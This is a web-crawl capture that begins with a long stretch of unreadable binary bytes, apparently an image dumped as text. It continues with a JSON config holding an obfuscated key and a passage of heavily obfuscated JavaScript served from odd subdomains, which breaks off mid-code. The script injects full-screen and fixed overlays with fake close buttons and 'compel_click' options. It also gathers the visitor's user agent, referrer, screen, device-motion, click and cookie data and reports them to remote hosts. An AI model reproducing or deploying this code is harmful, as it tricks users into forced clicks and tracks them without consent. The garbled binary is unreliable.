�x��X���1�X#p������`�Y�r���.���݋к�g.fٚ� ���@�F'�"��t�AP ���2�D��xL
a��ݔA�A�����B,�����/�muh(҅?��
D4@ *	^NFH�����nr`Gp�D`�����:ν�`r�~GG� 	�� L�pn& 9��tLV��J���C�P 	������8n��l�vP�� ���!	 �9r ��o(����p� P� ���`����\ �z`���3�a�`�� ��}�ASځ�Hj ��S��π z ^
b�����	`�"��@�� ^�Z�eB��`R &�%�d����!ʁήl���u�!�jO8�ì4A��0 �4����Y�LJr��ͅЦM�m����F�Ғ�Af�[��Ӻ������F���3�m>�2A�+��1F20#0�i��0�.��b&� p&q#0`�A��(�lN�@n@�w��xč E
�*��<�Q��a��"Y2��E�aj�Fk�F����*+��ӄa��aZ@��'ɰ����p�<�~ �`	gD�f�*C��������  BZ@I"$tJg�-ɰt@�@6�*!Z��@ �F��* 5=db,0� :���4�DN.N� ��
�C��y��O���z���l��3�A���ާ}d�c��b1��G�`�����L�"�!�B!��t��8��`	���!����:":��A�p8����a�T�u��h���!�>$����t����4��a<t��ql�� �!-�b���jN�JF��~�4`H���a�f.���"��"���@3��@2�2�$��	�3����o4��$d�&�t6lr����R�ڂ�:���xh��6`�{���D0�T�<��;��a�A	�#��k����P����Tf@�@���ؒ55D� 	�����g���	;P����Dwv���� �'BH2�c�>G.S�a����A 8 Z��!P����
�3愿��(�C����t�F
J��C~sSġ�{B`����B��"z� V
���}N�T<%ʠ�GJoH �^�;a �\�P�<_�T^�	�!$�	X`V� �s�n��`pJX A�Aʡ?�J���\Oڤ\���� \/@�"�$A�x�:�v��u��@��L�pOn����D+��+�!]��Q�ʅ䅂�+���r �Ch�4��>�2��1B�`�8�0>`Er!B����Zr.� ����K7L�&�T&$��l��\�� h�60\`�G�L9��>�5z�tGu5F���G�FP%)��a��k��m���j�^@2 � 1s�05w<�r�jD��> ���p� 	� x�(G�� q�@J�����D�3?G2'%�a�����@��i��H� ����	N��	�`�5�d�$
r 
f��䤠 �����J~`d`�O*�!��hl~�����9?e�υ?�����  �3�`@�,�b!&�!!"��b�"�b%�R��e>�~����!��eW�����It��q6fߐf�L�u�qg�b�UN��a�P'd/i�1���4��H8 Y?ʩ�ZT�&A�?<M�
D
L 
�|�F�,�J���c���H�5x�c��taV��X�3ޗ%?�XL�p�K���a$Z�@rU�!��Fz`
2W�4b�B�)͍�ުԒ��aڍ���i�寢A+�K>��+�⇢+�j�+V@����� � 	�`��`p>qF�	���4��5�� P 	�x�j��V�s�IT@ ��!���f�Ah����C� @
���	�	p3:�Ğn	U�w�
�I�y����J�P8�a��"�����!�E��V��o��gS���l ̖!d�!��'6!a���!A�@,6��� �[�dM��|�?}���?i�?߰�X��p�w�vV�A��""�"�@4A��1�D���̱Ti�q��,h���B'�D�Y)�r+�V�Z`�V  � |�M�~+���<���-���OnwC6�1�>�z���@�mw.V�p9�i�f��,���炀M�D��8�{�g�-�^Kx��+��G����b�JH�b$	Pۃ���v>�riH8� ��	���`�� 	�`�FD�������+�q� ���+GFDM� ��`:���Fg�K�^���<�A �@ ���aaYW 	�"�@������p�l�Mn�����.g`�\�h��� ��d�!��/���^X~���OJ�`���zxU bUз�b∇X!Ɠ	��Y �>��@�-b
�Te	��L9����y��g���@m6f�1���`��%���@qVf��n@���U+(�Y@%�fe�Å(Ll�����k;ඉ�t  `��j�!`a,  �֘t2�4����j���3��o�p���1�6>f���JA+����?��; x� �`)7 `Ȕ����JW�%K�+�a )��\�������iT��F�`>`�`���,���` ���+E��	3�P�-�-N��L!
�:Ɓ��Ģ���P�0��!�U������뿞6�� t����� ����`�:P����H2� �-��$�Oz���L$�0a���:��Z�Q��S*�P�S�cx(@�V% (a�}U ]! �/�!��K�!Һ��8�?O ܑ��$s��!(���=��׫��	t�{ne�a�5���bA��%̔lSr�� ��9Jt���H�� -`	�	� �o��!l�>��fFc��$ll\	�7 0@H�C��ժ�a�şC|"0�S�
�R��ť����I��d��&?�ʕ��h�5{H�!3�7������?+'�
J��ѣH�"M��Y�lƎ%vL��ή]+wL>#!z�"�����ٶ!¶�2}�Չ�'3bĬ!#氙_b�x �*,Y�lǲ	,�au��:VL,��z�I��B�X,�A�)G�-e��2䃅/�X��i�T�@q��-��& `h�ъJ�,�Q���?�-�v@���9A���"��ľ�g�9$�־
P������G�`F�nP0��q\����@���ESrM1��8�ؔ"6 J3�.��i`�͊g�8�0 � ��B ��:򨈑J���"���d L@�#/pЂ /B��%�0�
 Q�# ��H��Hp��؉��p�՝`���5` !����0��,��� � h�p)��%8���h`�B�,8�)*��-��D9�D��`S)�U�	�X�f��aՐs��\����C)t�R� E��'�|B��򉷟x����E&(��R&�Ja�M7)3�C����L���PCqqBJ,��E���:W9��b�X�L9�\�p`�%C1\�El��nc�L�ڥ�N4�e�6�CL3{�W3��+2�NE�0��N5�e�Ol��C���rP��$�CT@Cô��[��um<�B>9`1�G`S$��l��@ �قT��[�]�*�`�9��!�#����27�c�a����6�P@ �_4@�jn�@�$����P�@9 @�� `a'm��a���"�'��!�̯��  ���H�8@���$�/�� U*BR>	�"�3� /���c�B�h�����j�%,��Z�7��i�jz�t��H�M�tZ�3ՀQZ��	@E*�TX
�B�� /p
M��U�j �:L  	�!�:�|ebD�#�TtF�jH e� �� ���r` 
���I� 6�/`�����u�m�"hTW���Q�"��?���yՋ&$c��~B�>�����2j5��Q%��@$�KP�W����.|l��?XƗ���!|��'&�9�E&�`�L�dgɨ�Ύ��dt�RA�2�`6V@6�����@�R��!<��������6h�v��|`=�Bd��An|N�H�u���+��?�!�l�/����kT��)�;��"dap��� � 
Z ��r2pE��	:
* L  �����@R(�MB��x� !���a��t
5
6�Sl, �.r��  	n�Q�rd���OG��^ ��BPIN����vj�80M�oT ��w,4q S��ı4%� ���@U`0��8U�L`���J�������R���*XRMJb��2ޱ�b�j1�"�Ü��P��& �C&P�	,(�
�8n�9��I0� x�.hܢ�'�.5��	��$"`e�˓���\���?Z��D��)���h$���!a�1g,2S�������c k�2���O�e&ԭI����{�E	�p�b��c8�*��b��K���(Cf�/������2$!
���X��\KBV{�L�4��P@ �X ���9�7긩����
$ e�@��9 T�����݂9w���X�2z!P�B�0n�P��5�?n0�Yf=����"��(��Ǽ��D�#�4\4��-��'� ��tT	H;J��z�'���Q}��2�*  * �
0�"�0~Y:+t����S:��Y;EY��AU��>��[��T�p��:�R�*~1U�F�X�ʱ��qMk�T�
u����P 2��3[M���
7�B��n0g�(����c��[@�0��"I�Rq�4�+���)XA��E���W��~a����2�!��hh1V�a:��V���Fd �F����[�q�B�&�/�n���#�~�1�ь�}�VQ�bӘ�8f*�8�0�T$�fꑚp���N��<k�$���lfS:l��	���&�M�B68`�~& ��UG:�h�[Y�q�����,��!A��C *l�d�@�q� s���谠������@<�AX �`z,ȁ t��>��=2#��L���Bw4�i��L!�N����`P���R�� @���#$=��C_T�X�L�t�U�lVwJT���;�j��څ�k	OMl��Q����i�A-�% ?�RB����B���>ԃ%��6 hT���/`)#��87ˠ��t�� ��h0 �Q".���"�S�|ŗN��9�	'�A��4P�5�
}��G&C�]%cqE�	��/��0 c.A1�a��B�f��c�ІjxX@��2� �`�0� 3�eK��	 � 1��G� qW�y4/���D2�DM�K�39�H30#3����8p]�[�I�np� [�rp�6Pa�qk7��b(�:��!�n@�5y�r� {#`�7~7#0*�Jv  y,c3֠}�3P6�52J0B'Y���]^F :0  `u2$�:�1dP;gpR0R�<5R� ( ����t&�Pg�ȷ"�woǳ"���ǇQ $n0� �В@Q >,��(>�3�I�����p$��#�$�}]倨�m�Ҕ��jej�S�!�~�j�?k�B�  4�A�6x��Q?69 �F<�;�� %$h>N��<B=�V�Dw3���0x�t����ip�n %� S�40<4�"�G �`n �`��PpV`$�	�H��
� 2����v��T��'��0����I`�9����9��Y��)���	5����P0�����Π��p.�1��1kњ]91���2�HG}��I����Js}���
qg7���X ��� �� ���0FP�[����� IP�H��=� �0E��a!�� a���h��u��
Q�`#��a�V�-�`���pxM��K�����  yQ?  ?�`t�, �;R`1= �%��	���  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0108zc.czf53s.com:9001/d/1115?t=0.4774059108897464
body_size: 1281
content:
{"key":"[\"6f\"g}}}n=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1KQQ0KnK}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@KnKKsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0{4(m(47nsLm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0{4(m(47nsLm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gon0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmD(hCsnnmX6Jg{{0}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://11115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}0{4(m(47nsLm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0{4(m(47nsLm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return 